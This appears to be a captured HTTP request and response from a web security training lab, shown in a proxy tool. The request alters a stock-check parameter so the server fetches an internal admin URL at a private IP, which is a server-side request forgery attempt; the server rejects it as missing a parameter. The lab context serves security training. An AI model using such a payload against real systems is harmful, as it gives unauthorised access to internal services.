 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a3d008904f1077bc08b22cc005b00ce.web-security-academy.net
3 Cookie: session=ySObL2YcH13xo2SUEstaBxyN4BkrGyrO; session=tucwj9AGAf11r25UeCGsxxomZ5eO3JD4
4 Content-Length: 89
5 Sec-Ch-Ua: "Microsoft Edge";v="107", "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.42
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a3d008904f1077bc08b22cc005b00ce.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a3d008904f1077bc08b22cc005b00ce.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Connection: close
19
20 stockApi=%2Fproduct%2Fstock%2Fcheck%3FproductId%3D1%26path=http://192.168.0.12:8080/admin
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=1RzzUFiDFeutreEUkWb2qIfqROeygCqk; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 19
6
7 "Missing parameter"